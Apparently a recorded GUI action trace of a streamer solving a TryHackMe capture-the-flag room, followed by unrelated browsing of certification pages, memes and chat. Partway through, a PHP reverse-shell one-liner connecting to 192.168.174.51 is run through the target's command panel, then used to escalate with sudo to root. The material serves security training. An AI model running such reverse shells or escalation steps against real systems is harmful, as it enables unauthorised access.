mouse_up()

click(206, 162)

click(517, 214)

On revshells.com, show the PHP shell_exec one-liner for 192.168.174.51 port 1234 and select the whole command.
click(439, 66)
click(381, 59)

click(250, 323)

click(257, 299)

click(227, 322)
drag(408, 282, 356, 264)
key(ctrl+c)

click(136, 291)
click(182, 61)

Paste the copied shell_exec reverse-shell one-liner into Rick Portal's Commands field and execute it.
click(649, 60)
click(264, 257)
key(ctrl+v)

click(219, 300)
Recall the PHP exec command from history and delete its 'cmd <&3 >&3 2>&3' part.
click(270, 257)

text(php)

key(Down)
key(Return)

drag(570, 252, 470, 252)

key(BackSpace)
click(546, 60)

On revshells.com, compare the PHP exec, system, backtick, popen, Perl PentestMonkey and PHP PentestMonkey payloads.
click(427, 59)

click(227, 296)
click(234, 346)

click(230, 404)
click(233, 424)

scroll(269, 318, up, 3)

click(236, 326)
scroll(541, 324, down, 5)

click(192, 363)

scroll(450, 367, down, 3)

scroll(423, 359, down, 5)

scroll(414, 372, down, 3)
Review the Ivan Sincek, cmd, POwny Shell, proc_open, passthru and shell_exec variants, ending on PHP exec.
click(248, 377)

click(233, 404)
scroll(233, 427, down, 5)

click(238, 354)
click(241, 334)

scroll(243, 337, up, 2)

click(231, 363)
click(233, 345)

scroll(241, 344, up, 4)
click(225, 434)

click(226, 409)

click(227, 387)
click(241, 370)


Switch the PHP exec reverse-shell payload from cmd to /bin/sh, copy the full command, then go to robots.txt.
drag(636, 263, 621, 258)

click(488, 465)

click(472, 234)

drag(737, 263, 356, 261)

click(316, 64)

Replace the Rick Portal command field with the pasted /bin/sh payload and execute it.
click(546, 60)
click(643, 59)
key(ctrl+a)
text(php -r '$sock=fsockopen("192.168.174.51",1234);exec("/bin/sh <&3 >&3 2>&3");')
click(194, 297)

Restart the netcat listener on port 1234, then paste and execute the payload again.
click(31, 207)
key(Up)

key(Return)
click(493, 329)
click(259, 250)
text(php -r '$sock=fsockopen("192.168.174.51",1234);exec("/bin/sh <&3 >&3 2>&3");')
click(220, 305)

click(65, 317)

List the target's web files with ls and maximize the terminal window.
text(ls)
key(Return)

click(637, 381)

click(86, 373)

click(398, 56)

drag(28, 170, 134, 174)
click(149, 335)

Move up one directory with cd .., list it, and print the path with pwd.
text(lsd)
key(Return)

text(cd ..)
key(Return)

text(ls)
key(Return)
text(pwd)
key(Return)
Go to /, list it, enter /home, list rick and ubuntu, and cd into rick.
text(cd /)

key(Return)
text(ls)
key(Return)
text(cd )

text(us)
key(BackSpace)
key(BackSpace)
key(BackSpace)

text(home)
key(Return)
text(ls)

key(Return)
text(cd )

text(rick)

key(Return)
List rick's folder and try reading `second ingredients` with cat.
text(ls)

key(Return)
text(cat se)

key(BackSpace)
key(BackSpace)
key(BackSpace)
text(s)

text(e)
key(BackSpace)
key(BackSpace)
key(BackSpace)

text(`)

text(second )

text(ingre)

text(dient)

text(s`)

key(Return)
Try cat *, cat ls, cat $(ls) and cat "second ingredients" to read the file.
text(cat *)

key(Return)

text(cat ls)
key(Return)

text(cat )

text($()

text(ls))
key(Return)

text(cat ")

text(second in)

text(gredients)

text(")
key(Return)

Run ls -al variants and plain ls listings in the rick folder.
text(;ls -al)
key(Return)

text(ls-al)

key(BackSpace)
key(BackSpace)
text(al)
key(Return)

text(ls)
key(Return)
text(ls)

key(Return)

click(231, 505)

Highlight the NOPASSWD: ALL sudo rights and attempt cd /var/html.
drag(184, 503, 45, 497)
click(276, 516)
text(cd /)

scroll(182, 291, up, 1)
scroll(181, 295, up, 1)
scroll(181, 296, down, 1)

text(var/html)
key(Return)
Change into /var, list it, then into www and list its contents.
text(cd var)
key(Return)

text(ls)
key(Return)
text(cd www)

key(Return)
text(ls)

key(Return)
Escalate with sudo su root and confirm whoami returns root.
text(sudo su)

key(Return)
text(sudo su rot)
key(Return)

key(Up)
key(BackSpace)
key(BackSpace)
key(BackSpace)

text(sudo su r)

text(oot)
key(Return)

text(whoami)
key(Return)

Change into /root, list it, and view 3rd.txt with less.
text(cd ..)

key(Return)
text(cd /root)

key(Return)

text(ls)
key(Return)

text(ca)
key(BackSpace)
key(BackSpace)
text(less 3rd.t)

text(xt)
key(Return)

Copy the answer 'fleeb juice' and switch back to the TryHackMe room in Chrome.
mouse_move(209, 508)
mouse_down()
mouse_move(130, 509)
mouse_move(205, 514)
mouse_up()

right_click(202, 519)
click(259, 341)

drag(913, 211, 1008, 206)
drag(909, 222, 1024, 225)
click(962, 241)

click(538, 326)

key(alt+Tab)

Submit 'fleeb juice' as the final ingredient answer, replacing the pasted text.
click(324, 479)
key(ctrl+v)
click(581, 476)

drag(297, 480, 93, 482)
text(fleeb j)

text(uice)

key(Return)

Dismiss the completion notice and start the next room.
click(800, 123)

scroll(434, 242, down, 6)

click(671, 538)

Scroll the IAAA Failures room page, check the stream chat, and open a new tab.
scroll(253, 322, down, 10)

scroll(216, 308, up, 15)

click(932, 313)

drag(944, 298, 981, 292)

click(157, 12)
Load the streamer's YouTube channel by entering 'youtub' and accepting the autocompleted URL.
text(youtube.com/@censoredHacker)

key(Return)

mouse_move(602, 333)

Select 'penelope' in the stream chat, then open a new Firefox tab in the Kali VM.
click(890, 255)

double_click(865, 253)
key(ctrl+c)

click(86, 19)
key(alt+Tab)

click(472, 171)

click(210, 42)

click(733, 62)

Search Google for 'penelope', then refine the query to 'penelope hacking tool'.
key(ctrl+v)
key(Return)

click(345, 146)

text(hacking )

text(t)

text(ool)
key(Return)

Open the brightio/penelope GitHub result and scroll through its README features and modules.
click(300, 283)

scroll(216, 315, down, 5)
scroll(216, 314, down, 7)

scroll(292, 331, down, 5)

scroll(292, 327, down, 8)
scroll(293, 326, down, 3)

scroll(296, 308, up, 10)

scroll(267, 274, up, 6)

scroll(348, 314, up, 10)

scroll(354, 313, up, 2)

Select the word 'SecAI+' in the stream chat and open a new browser tab.
mouse_move(981, 296)

click(915, 315)

drag(971, 293, 928, 292)
key(ctrl+c)

click(746, 63)

Search for 'SecAI+' in the new tab, then go back to the penelope GitHub tab.
key(ctrl+v)
key(Return)

click(592, 62)

Copy the penelope README's wget install command and bring the Kali terminal forward.
scroll(324, 400, down, 6)
scroll(221, 484, down, 3)

drag(140, 340, 342, 355)

scroll(329, 360, down, 15)

scroll(296, 380, down, 3)

scroll(298, 378, down, 4)

scroll(272, 286, down, 5)
scroll(262, 280, down, 4)
scroll(227, 292, up, 10)

scroll(268, 281, up, 10)
scroll(389, 294, up, 10)

click(600, 356)

key(alt+Tab)
In a fresh terminal tab, run the pasted wget penelope.py command to start the port-4444 listener.
double_click(543, 86)

text(python3 server.py 127.0.0.1 123)

text(4)
key(Left)
key(Left)
key(Left)

key(ctrl+u)
key(ctrl+plus)
key(ctrl+plus)

key(ctrl+shift+v)
key(Return)

Switch back to the earlier root shell session tab in the terminal.
click(227, 38)
click(246, 38)

click(231, 41)
click(417, 88)

click(361, 93)
click(462, 86)

Try 'end' in the old shell, which fails with command not found, then enter 'exit'.
drag(346, 346, 324, 358)

text(d)
key(Return)

text(t)
key(Return)

Interrupt the old session with Ctrl+C and check that the penelope listener is still waiting.
key(ctrl+c)
key(alt+Tab)

click(556, 176)
click(569, 91)

Return to the Kali VM and the Rick Portal Command Panel in Firefox.
key(alt+Tab)

click(363, 166)
key(alt+Tab)
key(alt+Tab)
key(alt+Tab)

click(267, 241)

Rerun the PHP reverse-shell command from history with port 4444 instead of 1234.
click(266, 240)

click(329, 305)
double_click(418, 251)

text(4444)

click(935, 201)

click(220, 302)

click(52, 332)

In the penelope shell, list the web root and escalate to root with sudo su.
text(s)
key(Return)

text(sudo du)

key(BackSpace)
key(BackSpace)

text(u)
key(Return)
Change into /root and list it, showing 3rd.txt and snap.
text(d root)
key(Return)

key(Up)

text(/)

key(Return)
text(ls)
key(Return)

key(Up)
key(Up)
key(Up)

key(Down)
key(Down)
key(Down)

right_click(209, 292)
click(123, 380)

key(alt+Tab)

Open the comptia.org SecAI+ certification link shared in the stream chat.
click(353, 196)

click(905, 313)

click(907, 149)

Highlight the SecAI+ intro paragraph about it being a first certification.
drag(192, 211, 433, 210)

drag(433, 210, 523, 221)

drag(376, 243, 530, 253)
scroll(270, 278, down, 4)

scroll(271, 279, down, 4)

Highlight the recommended experience and review the CY0-001 details: 60 questions, 60 minutes, passing score 600.
drag(627, 316, 633, 334)

scroll(497, 352, down, 10)

scroll(427, 346, down, 3)

scroll(429, 346, up, 11)
scroll(568, 246, up, 3)

click(929, 296)

Visit the CompTIA Academic page, then go back to the SecAI+ certification page.
scroll(662, 248, up, 4)

scroll(669, 268, down, 3)

scroll(208, 353, up, 3)
scroll(208, 353, up, 4)

click(478, 88)
scroll(289, 88, down, 1)

click(7, 37)

Jump to the SecAI+ Career Path and Resources sections and scroll through them.
scroll(171, 188, down, 4)
scroll(339, 184, up, 2)

click(505, 206)
click(683, 99)

scroll(349, 188, down, 5)
scroll(349, 189, down, 4)

scroll(373, 246, up, 15)
Return to the Overview section, scroll the objectives, and select the SecAI+ title text.
click(174, 258)

scroll(375, 324, down, 10)
scroll(376, 323, down, 4)

scroll(358, 324, up, 4)

scroll(214, 287, down, 7)
scroll(215, 290, up, 8)

scroll(266, 308, down, 11)

scroll(270, 313, up, 20)

drag(192, 189, 83, 187)
key(ctrl+c)

Search Google for 'SecAI+ objective' using the pasted title, then start a fresh tab.
click(176, 34)
key(ctrl+v)

text(objectiv)

text(e)
key(Return)

click(423, 15)

Search 'meme wowo this is shit' in Google Images and preview the Reddit 'That's horrible' meme.
text(meme )

text(wowo this is shit)
key(Return)

click(135, 127)

click(562, 183)

Scroll down the image results, preview the iFunny WoW Streamer meme, and focus the stream chat.
scroll(177, 332, down, 4)

scroll(657, 327, down, 2)

scroll(656, 327, down, 1)

scroll(446, 312, down, 5)

scroll(353, 321, down, 7)

scroll(151, 316, down, 6)
scroll(173, 421, down, 5)

click(415, 388)

click(911, 314)

scroll(282, 301, down, 5)

scroll(101, 305, down, 8)
scroll(101, 305, down, 15)

scroll(100, 302, down, 5)

scroll(337, 290, down, 5)

scroll(336, 291, down, 1)

scroll(142, 231, up, 6)

Remove 'wow' from the query, rerun the search, and preview the first Tenor 'This Shit' GIF.
double_click(200, 67)
key(BackSpace)
key(Return)

click(146, 176)

Focus the stream chat box, then bring up the NVIDIA Broadcast webcam settings.
click(901, 315)

click(902, 313)

click(819, 571)

click(640, 332)

click(639, 333)

click(639, 337)

click(639, 336)

click(631, 50)

Refocus Chrome, scroll the results, and preview the Pinterest 'Shit getting out of hand' image.
click(662, 121)

scroll(414, 267, down, 2)

click(442, 389)

Open the shared blue car photo full size in Discord, zoom in and out twice, then return to Chrome.
click(771, 571)
click(390, 413)

click(590, 284)

click(603, 319)

click(660, 320)

click(587, 271)

click(735, 88)

Glance at the SecAI+ objective tab, return to the meme results, and preview the Instagram 'Shits' list.
click(333, 11)

click(457, 14)

scroll(206, 338, down, 5)

scroll(500, 364, up, 5)
scroll(499, 365, up, 2)

scroll(336, 216, down, 10)
click(335, 216)

Open the previewed image in a new tab, close it, then open the original Instagram post.
right_click(624, 188)

click(682, 350)

click(664, 12)
click(657, 13)
click(680, 301)

Select parts of viewer chat messages, including the 'sec+ and net+' mention.
scroll(986, 203, up, 1)

drag(962, 99, 968, 130)
click(965, 136)

triple_click(963, 101)
click(934, 135)

drag(893, 274, 977, 275)

click(915, 314)

Highlight the oversaturation comment and the words 'vuln room' in chat, then switch to the TryHackMe IAAA Failures tab.
mouse_move(976, 276)
mouse_move(855, 278)
mouse_down()
mouse_move(1016, 284)
mouse_move(932, 249)
mouse_move(895, 248)
mouse_up()
click(895, 248)

scroll(858, 287, up, 3)

drag(983, 193, 919, 293)
click(886, 205)
drag(897, 213, 844, 208)

click(86, 11)

Browse the TryHackMe learning hub's Modules list, switch back to Roadmap, and go to the dashboard.
click(270, 98)
scroll(329, 213, down, 6)

click(373, 174)
scroll(166, 175, up, 3)

scroll(187, 192, down, 5)
scroll(169, 192, up, 8)

click(275, 93)
click(229, 91)
Filter the TryHackMe Challenges page by 'vuln room', then switch to the Instagram post tab.
mouse_move(325, 93)

click(373, 148)
scroll(352, 318, down, 4)
click(267, 258)

text(vuln room)
scroll(266, 282, down, 5)

click(609, 13)

Search Google for 'vuln room' in a new tab and scroll through the results.
click(683, 14)
text(vuln room)
key(Return)

scroll(226, 220, down, 2)
scroll(202, 229, down, 1)

scroll(202, 230, down, 5)

Highlight part of the SANS chat message, jump the chat to the newest messages, then bring up Discord.
click(934, 319)

click(648, 162)

drag(967, 253, 989, 254)

scroll(1001, 136, up, 3)

scroll(949, 145, down, 3)

click(496, 122)

mouse_move(774, 575)

click(931, 285)

click(771, 571)

click(178, 196)

drag(939, 290, 982, 277)
key(ctrl+c)

click(754, 315)

Replace the Google query with 'upload vunerability' and run the search.
drag(248, 70, 60, 59)
key(ctrl+v)

key(Return)

scroll(305, 152, down, 3)
scroll(306, 148, down, 5)

Refine the search to 'upload vunerability thm' and open the TryHackMe Upload Vulnerabilities room.
click(248, 63)

text(thm)
key(Return)

click(149, 247)

Scroll the room to the Getting Started task and highlight its description text.
scroll(262, 204, down, 2)

scroll(303, 212, down, 4)

drag(260, 153, 654, 155)

Select the suggested site name 'malops' in the stream chat message.
mouse_move(886, 273)
mouse_down()
mouse_move(1025, 273)
mouse_move(999, 287)
mouse_up()

click(937, 319)

key(alt+Tab)

click(955, 199)

key(alt+Tab)

scroll(315, 201, down, 5)

drag(997, 275, 1029, 275)

click(732, 14)
Search Google in a new tab for 'malops io' and copy the malops.io result link.
click(730, 10)
text(malops)

text( io)

key(Return)

drag(214, 217, 255, 218)
right_click(77, 208)
click(131, 322)

click(729, 10)

text(virustotal.com)

key(Return)

click(400, 236)
click(354, 331)
text(https://malops.io/)
click(385, 361)

click(586, 11)

Open the malops.io homepage and go to its challenges list.
click(84, 202)

scroll(518, 275, down, 1)

click(398, 347)

scroll(497, 295, down, 2)

scroll(456, 207, down, 5)

scroll(111, 378, up, 3)

Filter the challenges to Easy level, then clear the filter to show all.
click(125, 329)
scroll(237, 355, up, 4)

scroll(236, 356, down, 3)

click(129, 379)
scroll(243, 265, up, 3)

click(714, 35)

Save the 'Malops' bookmark to the Bookmarks bar, then go back to the Malops homepage.
click(660, 113)

click(646, 216)
click(646, 144)

click(91, 69)
